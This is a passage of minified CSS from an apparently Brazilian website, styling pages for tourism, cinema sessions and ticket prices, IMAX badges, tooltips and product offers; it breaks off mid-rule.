.facetwp-load-more:hover,.facetwp-facet-carregar_mais .facetwp-load-more:focus{background-color:#ffebed}.s-servicos{padding-bottom:96px;position:relative}.s-servicos p{line-height:1.5}.s-servicos .container{display:-webkit-box;display:-ms-flexbox;display:flex;gap:72px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media only screen and (max-width: 769px){.s-servicos .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px}}@media only screen and (max-width: 769px){.s-servicos .container .content-right{margin-right:24px}.s-servicos .container .content-right p{line-height:155%}}.s-servicos .container .content-right .content-grid{margin-top:32px;display:grid;grid-template-columns:1fr 1fr;grid-gap:33px}.s-servicos .container .content-right .content-grid .item{width:100%}@media only screen and (max-width: 769px){.s-servicos .container .content-right .content-grid{grid-template-columns:1fr;grid-gap:24px}}.s-turismo{padding-bottom:40px}@media only screen and (max-width: 769px){.s-turismo{padding-bottom:0}}.s-turismo .container .content-title{margin-bottom:24px;font-weight:400}@media only screen and (max-width: 769px){.s-turismo .container .content-title{padding:0}}@media only screen and (max-width: 769px){.s-turismo .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px;padding-right:24px}}.s-turismo .container .imagem{width:100%;height:480px;border-radius:16px;margin-bottom:24px;overflow:hidden}@media only screen and (max-width: 769px){.s-turismo .container .imagem{height:280px;margin-bottom:16px}}.s-turismo .container .imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-turismo .container .text p{margin-bottom:16px;line-height:155%}.s-ponto-turistico{border-radius:64px 64px 0px 0px;background:#ddf2fd;padding:80px 0 80px 0}@media only screen and (max-width: 769px){.s-ponto-turistico{padding:24px 0 0 0;border-radius:24px 24px 0 0}}@media only screen and (max-width: 481px){.s-ponto-turistico .text .title-divider{margin:0 auto}}.s-ponto-turistico .title-enc{font-size:clamp(2.375rem,3vw + 1rem,2.5rem);line-height:120%;margin-bottom:24px}@media only screen and (max-width: 481px){.s-ponto-turistico .title-enc{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;text-align:center}}.s-ponto-turistico .desc-enc{line-height:155%}.s-ponto-turistico .swiper-turismo{position:relative;border-radius:24px;overflow:hidden}@media only screen and (max-width: 1270px){.s-ponto-turistico .swiper-turismo{border-radius:16px;margin-bottom:24px}}.s-ponto-turistico .swiper-turismo .swiper-slide{width:100%;height:480px}@media only screen and (max-width: 769px){.s-ponto-turistico .swiper-turismo .swiper-slide{height:240px}}.s-ponto-turistico .swiper-turismo .swiper-slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-atracoes{background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%);padding:80px 0px 120px 0px}@media only screen and (max-width: 769px){.s-atracoes{padding:48px 0px 64px 0px}}.s-atracoes__title{color:#1a1a1a;font-size:14px;font-style:normal;font-weight:700;line-height:120%;letter-spacing:4px;text-align:center;margin-bottom:16px}.s-atracoes .grid{display:grid;grid-template-columns:repeat(4, minmax(200px, 1fr));grid-gap:32px}.s-atracoes .grid .item .card-atracoes{height:100%}.s-atracoes .swiper-atracoes .swiper-slide{width:290px}.s-cta-museu{padding:40px 0 80px}@media only screen and (max-width: 481px){.s-cta-museu{padding:24px 0 40px}}.single-filme .s-page-title{padding:40px 0;margin-bottom:0}.single-filme .s-page-title .container{max-width:1288px;padding-right:0}.single-filme .s-page-title .container .title{margin:0 !important}@media only screen and (max-width: 769px){.single-filme .s-page-title .container{padding-right:24px}}.single-filme .s-page-title .container .title-left{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;color:#fff;text-align:left;margin-top:16px;margin-top:0;margin-bottom:8px}@media only screen and (max-width: 769px){.single-filme .s-page-title .container .title-left{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;text-align:center}}.single-filme .s-page-title .container .metas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (max-width: 769px){.single-filme .s-page-title .container .metas{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.single-filme .s-page-title .container .metas li{position:relative;font-size:16px;line-height:150%;color:#8092a6;font-size:14px}.single-filme .s-page-title .container .metas li:first-child::before{display:none}.single-filme .s-page-title .container .metas li::before{position:absolute;left:-12px;top:50%;width:4px;height:4px;background:#8092a6;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);content:"";border-radius:50%}.single-filme .s-page-title .container .info-filme{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:80px}@media only screen and (max-width: 769px){.single-filme .s-page-title .container .info-filme{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:24px}}.single-filme .s-page-title .container .info-filme .filme-imagem{width:100%;max-width:280px;height:392px;position:relative}@media only screen and (max-width: 769px){.single-filme .s-page-title .container .info-filme .filme-imagem{max-width:70%;height:auto;margin:0 auto}}.single-filme .s-page-title .container .info-filme .filme-imagem img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:16px}.single-filme .s-page-title .container .info-filme .filme-text{max-width:70%}.single-filme .s-page-title .container .info-filme .filme-text>h5{color:#abb4c4;margin-bottom:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px}.single-filme .s-page-title .container .info-filme .filme-text h5{font-size:14px;margin-bottom:4px;font-weight:400;color:#abb4c4;text-transform:capitalize}.single-filme .s-page-title .container .info-filme .filme-text .sinopse{font-size:16px;line-height:150%;font-weight:300;margin-bottom:24px;color:#fff;line-height:150%}@media only screen and (max-width: 481px){.single-filme .s-page-title .container .info-filme .filme-text .sinopse{font-size:14px;line-height:150%}}.single-filme .s-page-title .container .info-filme .filme-text .info-autores{display:-webkit-box;display:-ms-flexbox;display:flex;gap:30px}.single-filme .s-page-title .container .info-filme .filme-text .info-autores p{color:#fff;font-weight:700;margin:8px 0 0 0}@media only screen and (max-width: 769px){.single-filme .s-page-title .container .info-filme .filme-text .info-autores{display:none}}.single-filme .s-page-title .container .info-filme .filme-text .btns{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px}@media only screen and (max-width: 769px){.single-filme .s-page-title .container .info-filme .filme-text .btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-filme .s-page-title .container .info-filme .filme-text .btns a{border-radius:100px}@media only screen and (max-width: 769px){.single-filme .s-page-title .container .info-filme .filme-text .btns a{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (max-width: 769px){.single-filme .s-page-title .container .info-filme .filme-text{max-width:100%}}.s-sessoes{scroll-margin-top:72px}.s-sessoes .container{max-width:960px}.s-sessoes .container h6{font-size:19px;font-weight:700}.s-valores{padding-bottom:96px}.s-valores .container{max-width:960px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:40px}@media only screen and (max-width: 769px){.s-valores .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;gap:32px}}.s-valores .container .info-text{width:100%}.s-valores .container .info-text .sessoes{margin-top:72px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.s-valores .container .info-text .sessoes h2{-webkit-box-align:left;-ms-flex-align:left;align-items:left;font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}.s-valores .container .info-text .valores{margin-top:64px;padding-top:64px;border-top:1px solid #d2d2d2}@media only screen and (max-width: 769px){.s-valores .container .info-text .valores{margin-top:64px}}.s-valores .container .info-text .valores h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}.s-valores .container .info-text .valores .table-valores{display:none}@media only screen and (min-width: 960px){.s-valores .container .info-text .valores .table-valores{display:table}}.s-valores .container .info-text .valores .table-valores tbody tr td:nth-child(5),.s-valores .container .info-text .valores .table-valores tbody tr th:nth-child(5),.s-valores .container .info-text .valores .table-valores tbody tr th:first-child{border-right-color:#dedede}.s-valores .container .info-text .valores .table-valores tbody tr th:first-child,.s-valores .container .info-text .valores .table-valores tbody tr td:nth-child(4),.s-valores .container .info-text .valores .table-valores tbody tr th:nth-child(4){border-left-color:#dedede}.s-valores .container .info-text .valores .table-valores tbody tr th:nth-child(4){border-right-color:none}.s-valores .container .info-text .valores .table-valores tbody tr:last-child td,.s-valores .container .info-text .valores .table-valores tbody tr:last-child th{border-bottom-color:#dedede}.s-valores .container .info-text .valores .table-valores{margin-top:24px;width:100%;border-spacing:0;border:none;border-radius:16px}@media only screen and (max-width: 769px){.s-valores .container .info-text .valores .table-valores{display:none}}.s-valores .container .info-text .valores .table-valores td,.s-valores .container .info-text .valores .table-valores th{border:1px solid #dedede}.s-valores .container .info-text .valores .table-valores thead{background-color:#fafafa;border-radius:16px 16px 0 0}.s-valores .container .info-text .valores .table-valores thead th{border:1px solid #fafafa;padding:12px;text-transform:uppercase}.s-valores .container .info-text .valores .table-valores thead th:first-child{border-radius:16px 0 0;border-right:1px solid #dedede}.s-valores .container .info-text .valores .table-valores thead th:nth-child(2){border-right:1px solid #dedede}.s-valores .container .info-text .valores .table-valores thead th:last-child{border-radius:0 16px 0 0}.s-valores .container .info-text .valores .table-valores tbody{border-collapse:collapse}.s-valores .container .info-text .valores .table-valores tbody tr:last-child td:last-child{border-radius:0 0 16px 0}.s-valores .container .info-text .valores .table-valores tbody tr:last-child th:first-child{border-radius:0 0 0 16px}.s-valores .container .info-text .valores .table-valores tbody .sub-header th{font-size:14px;line-height:150%;text-transform:uppercase}.s-valores .container .info-text .valores .table-valores tbody tr:not(.sub-header) th{font-weight:400;text-transform:initial}.s-valores .container .info-text .valores .table-valores tbody tr:not(.sub-header) th>small{display:block;line-height:1.2}.s-valores .container .info-text .valores .table-valores tbody th{font-size:14px;line-height:150%;text-transform:uppercase}.s-valores .container .info-text .valores .table-valores tbody tr th{font-size:16px;line-height:150%}.s-valores .container .info-text .valores .table-valores tbody th,.s-valores .container .info-text .valores .table-valores tbody td{padding:16px;text-align:center;border-color:rgba(0,0,0,0)}.s-valores .container .info-text .valores .table-valores tbody th:first-child{text-align:left}.s-valores .container .info-text .valores .table-valores-mobile{display:none;width:100%;margin-top:16px;border:1px solid #ebebeb;border-radius:8px}@media only screen and (max-width: 769px){.s-valores .container .info-text .valores .table-valores-mobile{display:block}}.s-valores .container .info-text .valores .table-valores-mobile .header{background:#fafafa}.s-valores .container .info-text .valores .table-valores-mobile .header h2{margin:0;padding:16px;font-size:16px;line-height:150%}.s-valores .container .info-text .valores .table-valores-mobile .body .sub-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:4px 16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-valores .container .info-text .valores .table-valores-mobile .body .sub-head h3{font-size:11px;text-align:center}.s-valores .container .info-text .valores .table-valores-mobile .body .sub-head h3 strong{font-size:13px}.s-valores .container .info-text .valores .table-valores-mobile .body .sub-head h4{font-size:16px;margin:0;font-weight:400}.s-valores .container .info-text .valores .table-valores-mobile .body .body-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:12px 16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-valores .container .info-text .valores .table-valores-mobile .body .body-col h3{font-size:11px;text-align:center}.s-valores .container .info-text .valores .table-valores-mobile .body .body-col h3 strong{font-size:13px}.s-valores .container .info-text .valores .table-valores-mobile .body .body-col h4{font-size:16px;margin:0;font-weight:400}.s-valores .container .info-poster{margin-top:-220px;position:sticky !important;top:150px;width:240px;aspect-ratio:9/13}@media only screen and (max-width: 769px){.s-valores .container .info-poster{display:none}}.s-valores .container .info-poster .imagem-poster img{width:100%;height:100%;-webkit-filter:drop-shadow(0px 74px 44px rgba(0, 0, 0, 0.02)) drop-shadow(0px 33px 33px rgba(0, 0, 0, 0.03)) drop-shadow(0px 8px 18px rgba(0, 0, 0, 0.03)) drop-shadow(0px 0px 0px rgba(0, 0, 0, 0.03));filter:drop-shadow(0px 74px 44px rgba(0, 0, 0, 0.02)) drop-shadow(0px 33px 33px rgba(0, 0, 0, 0.03)) drop-shadow(0px 8px 18px rgba(0, 0, 0, 0.03)) drop-shadow(0px 0px 0px rgba(0, 0, 0, 0.03));border-radius:16px;-o-object-fit:cover;object-fit:cover}.s-valores .container .info-poster .btns{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.s-valores .container .info-poster .btns .btn{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-filme .s-filmes{background:-webkit-gradient(linear, left top, left bottom, from(#DDF2FD), to(#FFF));background:linear-gradient(180deg, #DDF2FD 0%, #FFF 100%)}P .single-filme .s-filmes::after{display:none}.single-filme .s-filmes .top .title h2{color:#1a1a1a}.tab-cinema__menu,.tab-sessoes__menu{border-bottom:1px solid #fafafa;margin-bottom:24px}.tab-cinema__menu .swiper-wrapper,.tab-sessoes__menu .swiper-wrapper{height:auto}.tab-cinema__menu-item,.tab-sessoes__menu-item{height:40px;cursor:pointer;text-align:center;color:#667085;-webkit-transition:all .2s linear;transition:all .2s linear}.tab-cinema__menu-item:hover,.tab-sessoes__menu-item:hover{-webkit-box-shadow:inset 0 -4px 0 0px #e40521;box-shadow:inset 0 -4px 0 0px #e40521}.tab-cinema__menu-item.swiper-slide-thumb-active,.tab-sessoes__menu-item.swiper-slide-thumb-active{font-weight:600;color:#e40521;-webkit-box-shadow:inset 0 -4px 0 0px #e40521;box-shadow:inset 0 -4px 0 0px #e40521}.tab-cinema__body,.tab-sessoes__body{height:auto}.tab-cinema__body .swiper-wrapper .swiper-slide,.tab-sessoes__body .swiper-wrapper .swiper-slide{display:grid;grid-template-columns:repeat(4, 1fr);gap:16px}@media only screen and (max-width: 769px){.tab-cinema__body .swiper-wrapper .swiper-slide,.tab-sessoes__body .swiper-wrapper .swiper-slide{grid-template-columns:repeat(2, 1fr)}}#container-sessoes-ajax.active,#container-sessoes-ajax-imax.active{position:relative;width:100%;height:120px}#container-sessoes-ajax.active:after,#container-sessoes-ajax-imax.active:after{content:"CARREGANDO";top:50%;left:50%;-webkit-transform:translate(-50% -50%);transform:translate(-50% -50%);font-size:15px;letter-spacing:2px;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dataList{border-bottom:1px solid #fafafa;margin-top:32px;margin-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:hidden}.dataList__item{height:40px;cursor:pointer;text-align:center;color:#6a6a6a;-webkit-transition:all .2s linear;transition:all .2s linear;padding:0 16px}.dataList__item strong{display:block}.dataList__item span{display:block}.dataList__item.active{-webkit-box-shadow:inset 0 -4px 0 0px #ff2a45;box-shadow:inset 0 -4px 0 0px #ff2a45}@media only screen and (max-width: 769px){.single-filme .s-page-title .container{padding-right:24px}}.single-filme .faq-cinema-single{padding:0 0 120px 0}.single-filme .faq-cinema-single .container-faq-single{max-width:912px;margin:auto;position:relative;padding-top:60px}.single-filme .faq-cinema-single .container-faq-single h4{color:#1a1a1a;font-family:"Inter",sans-serif;font-size:19px;font-style:normal;font-weight:700;line-height:120%;margin-bottom:8px}.single-filme .faq-cinema-single .container-faq-single .accordion{max-width:100%}.single-filme .faq-cinema-single .container-faq-single::before{content:"";width:100%;max-width:100%;height:1px;background-color:#d2d2d2;position:absolute;top:0;left:0}@media(max-width: 911px){.single-filme .faq-cinema-single .container-faq-single{padding-left:16px;padding-right:16px}}.tab-sessoes__menu{padding-top:16px}@media only screen and (max-width: 769px){.tab-sessoes__menu{padding-top:0;margin-top:24px}}.tab-sessoes__menu .tab-cinema__menu-item{font-size:19px;line-height:120%}.tab-sessoes__menu .tab-cinema__menu-item.active{font-weight:700}.list-sessoes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.list-sessoes__item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;padding:16px;gap:12px;background-color:#fff;border:1px solid #d2d2d2;border-radius:16px;margin-bottom:12px;-webkit-transition:all .2s ease;transition:all .2s ease}.list-sessoes__item:hover{background-color:#fafafa}.list-sessoes__hora{font-size:28px;color:#1a1a1a}.list-sessoes__hora:not(:last-child):after{content:"-";margin:0 4px}.list-sessoes__horarios{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 769px){.list-sessoes__horarios{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;grid-column:span 4;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-bottom:1px solid #fafafa;padding:0}}@media only screen and (max-width: 769px){.list-sessoes__action{grid-column:span 4;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.list-sessoes__sala{color:#667085;font-size:16px;line-height:150%}@media only screen and (max-width: 769px){.list-sessoes__sala{grid-column:span 2;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.list-sessoes__tag{font-size:14px;line-height:150%;color:#fff;padding:4px 8px;background-color:#8f8f8f;border-radius:4px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}@media only screen and (max-width: 769px){.list-sessoes__tag{font-size:12px;font-weight:400;line-height:120%}}.list-sessoes__tag-2d,.list-sessoes__tag-3d,.list-sessoes__tag-dublado,.list-sessoes__tag-legendado,.list-sessoes__tag-xplus{background-color:#ddf2fd;color:#09244f;font-weight:700}.list-sessoes__tag-imax{background:rgba(0,0,0,.2)}.list-sessoes__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;margin-top:8px}@media only screen and (max-width: 769px){.list-sessoes__tags{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;grid-column:span 2;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.salaCinema{font-size:1rem;font-family:"Inter",sans-serif;font-weight:600;line-height:150%;text-decoration:none;text-transform:none;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media only screen and (max-width: 769px){.salaCinema{grid-column:span 2;-webkit-box-ordinal-group:2;-ms-flex-order:0;order:0}}.cinemaHorarios{width:100%;display:grid;grid-template-columns:1fr 2fr 1fr auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;padding:16px;gap:12px;background-color:#fafafa;border-radius:16px;margin-bottom:12px}.cinemaHorarios .horasCinema{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media only screen and (max-width: 769px){.cinemaHorarios .horasCinema{grid-column:span 4;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.cinemaHorarios .-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}@media only screen and (max-width: 769px){.cinemaHorarios .-flex{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;grid-column:span 2}}.cinemaHorarios .-flex .movieMain__legends__item{font-size:.812rem;font-family:"Inter",sans-serif;font-weight:600;font-style:normal;line-height:150%;text-decoration:none;text-transform:none;color:#fff;padding:4px 8px;background-color:#6a6a6a;border-radius:4px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.cinemaHorarios .-flex .-doisD,.cinemaHorarios .-flex .-tresD{text-transform:uppercase}.cinemaHorarios .-flex .-imax{background-color:#1b5495}.cinemaHorarios .-flex .-doisD{background-color:#6ab1d9}.cinemaHorarios .-flex .-tresD{background-color:#ab56ed}.cinemaHorarios .-flex .-dub{background-color:#8ed96a}.cinemaHorarios .-flex .leg{background-color:#d96a6a}.cinemaHorarios .-flex .xplus{background-color:#909090}.cinemaHorarios .comprar{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media only screen and (max-width: 769px){.cinemaHorarios .comprar{grid-column:span 4;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.dataList__item span{display:none}[data-tooltip]{position:relative;cursor:pointer}[data-tooltip]>.icon{color:#d2d2d2;margin-top:-2px}[data-tooltip]:before,[data-tooltip]:after{line-height:1;font-size:.9em;pointer-events:none;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;opacity:0}[data-tooltip]:before{content:"";border:5px solid rgba(0,0,0,0);z-index:100}[data-tooltip]:after{content:attr(data-tooltip);text-align:center;min-width:3em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:6px 12px;border-radius:3px;background:#efefef;background-image:url("../images/logo_tmdb.svg");background-repeat:no-repeat;color:#000;font-weight:400;z-index:99;background-size:auto 11px;background-position:50% 70%;padding-bottom:32px}[data-tooltip]:hover:before,[data-tooltip]:hover:after{display:block;opacity:1}[data-tooltip]:not([data-flow])::before,[data-tooltip][data-flow=top]::before{bottom:100%;border-bottom-width:0;border-top-color:#efefef}[data-tooltip]:not([data-flow])::after,[data-tooltip][data-flow=top]::after{bottom:calc(100% + 5px)}[data-tooltip]:not([data-flow])::before,[tooltip]:not([data-flow])::after,[data-tooltip][data-flow=top]::before,[data-tooltip][data-flow=top]::after{left:50%;-webkit-transform:translate(-50%, -4px);transform:translate(-50%, -4px)}[data-tooltip][data-flow=bottom]::before{top:100%;border-top-width:0;border-bottom-color:#efefef}[data-tooltip][data-flow=bottom]::after{top:calc(100% + 5px)}[data-tooltip][data-flow=bottom]::before,[data-tooltip][data-flow=bottom]::after{left:50%;-webkit-transform:translate(-50%, 8px);transform:translate(-50%, 8px)}[data-tooltip][data-flow=left]::before{top:50%;border-right-width:0;border-left-color:#efefef;left:calc(0em - 5px);-webkit-transform:translate(-8px, -50%);transform:translate(-8px, -50%)}[data-tooltip][data-flow=left]::after{top:50%;right:calc(100% + 5px);-webkit-transform:translate(-8px, -50%);transform:translate(-8px, -50%)}[data-tooltip][data-flow=right]::before{top:50%;border-left-width:0;border-right-color:#efefef;right:calc(0em - 5px);-webkit-transform:translate(8px, -50%);transform:translate(8px, -50%)}[data-tooltip][data-flow=right]::after{top:50%;left:calc(100% + 5px);-webkit-transform:translate(8px, -50%);transform:translate(8px, -50%)}[data-tooltip=""]::after,[data-tooltip=""]::before{display:none !important}.selo-imax{display:none}.swiper-slide.imax-style a,.list-filmes span.imax-style a{border-radius:20px;overflow:hidden;position:relative}.swiper-slide.imax-style a .card-cinema-large__poster-wrap,.list-filmes span.imax-style a .card-cinema-large__poster-wrap{border:4px solid #0072ce;border-radius:20px}.swiper-slide.imax-style a .card-cinema-large__poster-wrap img,.list-filmes span.imax-style a .card-cinema-large__poster-wrap img{overflow:hidden}.swiper-slide.imax-style a .selo-imax,.list-filmes span.imax-style a .selo-imax{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;padding:12px;border-radius:0 0 8px 8px;background:#0072ce;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.list-sessoes__item.bg-imax{background-color:#0072ce;color:#fff;background-image:url("../images/bgimax.webp");background-size:120%;background-position:57%;background-repeat:no-repeat}.list-sessoes__item.bg-imax .list-sessoes__hora,.list-sessoes__item.bg-imax .list-sessoes__sala{color:#fff}@media(max-width: 768px){.list-sessoes__item.bg-imax{background-size:100%;background-position:center center;background-repeat:no-repeat}}.bg-imax a{background:#fff !important}.bg-imax a:hover{background:#b8e5e9 !important}.list-sessoes__tag-imax{background:rgba(0,0,0,.2)}@media(max-width: 600px){.swiper-slide.imax-style a .selo-imax,.list-filmes span.imax-style a .selo-imax{padding:10px}}.swiper-slide.imax-style a .selo-imax img,.list-filmes span.imax-style a .selo-imax img{max-width:106px}@media(max-width: 600px){.swiper-slide.imax-style a .selo-imax img,.list-filmes span.imax-style a .selo-imax img{max-width:70px}}.swiper-slide.imax-style a .info,.list-filmes span.imax-style a .info{background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 114, 206, 0)), color-stop(73.96%, #0072ce)) !important;background:linear-gradient(180deg, rgba(0, 114, 206, 0) 0%, #0072ce 73.96%) !important;margin-bottom:-3px}.list-filmes span .selo-imax{display:none}.grecaptcha-badge{visibility:hidden}.content-oferta{padding:48px 16px}@media only screen and (max-width: 769px){.content-oferta{padding:32px 16px 0}}.content-oferta__imagem-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;gap:16px}@media only screen and (max-width: 769px){.content-oferta__imagem-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:24px}}.content-oferta__imagem-container .desconto{font-size:16px;line-height:150%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:4px 8px;gap:8px;position:absolute;width:auto;min-height:32px;height:auto;right:16px;top:16px;background:#e5484d;border-radius:4px}.content-oferta__infos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:16px;line-height:150%;padding-left:40px}@media only screen and (max-width: 769px){.content-oferta__infos{padding-left:0}}.content-oferta__infos-title{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;margin-bottom:10px}@media only screen and (max-width: 769px){.content-oferta__infos-title{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;font-weight:700;margin-bottom:8px}}.content-oferta__infos-precos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:24px}.content-oferta__infos-precos .antigo{text-decoration:line-through;opacity:.7;color:#4bbdf6}.content-oferta__infos-precos .atual{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;color:#e40521;font-weight:700}.content-oferta__infos-desc{padding:24px 0;margin:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede}.content-oferta__infos-desc p:last-child{margin-bottom:0}.content-oferta__infos-metas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:24px 0;margin-bottom:24px;list-style:none}.content-oferta__infos-metas li{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.content-oferta__infos-metas li:not(:last-child){margin-bottom:24px}.content-oferta__infos-metas li .icon{color:#667085}.content-oferta__infos-metas li a{color:#1a1a1a;font-weight:700}.content-oferta__infos-metas li>span{margin-right:16px;color:#8f8f8f}.content-oferta__infos-metas li>span strong{color:#1a1a1a}.content-oferta__infos-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-oferta__infos-buttons-whats{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}@media only screen and (max-width: 481px){.content-oferta__infos-buttons #btn-share{width:100%;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.slide-fotos-produto{width:100%;height:100%;overflow:hidden;border-radius:16px;overflow:hidden}.slide-fotos-produto .swiper-slide img{width:100%;height:520px;aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width: 769px){.slide-fotos-produto .swiper-slide img{height:340px}}.slide-fotos-produto__thumbnails{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-sizing:border-box;box-sizing:border-box;width:80px;height:100%}@media only screen and (max-width: 769px){.slide-fotos-produto__thumbnails{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:100%;height:64px}}.slide-fotos-produto__thumbnails .swiper-slide{height:80px !important;width:80px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;border-radius:8px;overflow:hidden;padding:4px}@media only screen and (max-width: 769px){.slide-fotos-produto__thumbnails .swiper-slide{height:64px !important;width:64px !important}}.slide-fotos-produto__thumbnails .swiper-slide 